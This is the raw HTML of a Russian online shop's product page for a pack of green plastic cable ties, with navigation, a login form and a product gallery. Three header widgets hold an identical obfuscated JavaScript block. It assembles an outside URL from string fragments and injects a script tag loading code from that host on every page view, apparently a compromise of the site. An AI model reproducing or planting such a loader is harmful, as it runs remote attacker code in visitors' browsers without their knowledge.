									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/&media=https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg&description=%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%A1%D0%98%D0%91%D0%A0%D0%A2%D0%95%D0%A5%2C+200+%D1%85+3%2C6+%D0%BC%D0%BC%2C+%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%8B%D0%B5%2C+100+%D1%88%D1%82.+45512" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dfaa3cea7c" /><input type="hidden" name="_wp_http_referer" value="/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zelenye-100-sht-45512/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-4-8-mm-belye-100-sht-45534/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-4-8-mm-belye-100-sht-45534/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52004460-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52004460-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52004460.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-4-8-mm-belye-100-sht-45534/" class="wd-entities-title">
									Пластиковые хомуты СИБРТЕХ, 200 х 4,8 мм, белые, 100 шт. 45534								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zheltye-100-sht-45507/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zheltye-100-sht-45507/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51547545-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51547545-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zheltye-100-sht-45507/" class="wd-entities-title">
									Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, желтые, 100 шт. 45507								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-16169" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-16169 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-lg-9 order-lg-last">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52214191-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="52214191" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52214191-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52214191-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52214191.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52985937-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52985937.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52985937" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52985937.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52985937.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52985937-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52985937-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52985937.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52985938-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52985938.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52985938" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52985938.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52985938.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52985938-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52985938-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52985938.jpg 1200w" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/52214192-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/52214192.jpg"><img width="700" height="467" src="[data-uri]" class=" wd-lazy-load wd-lazy-fade" alt="" title="52214192" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/52214192.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/52214192.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 700px) 100vw, 700px" 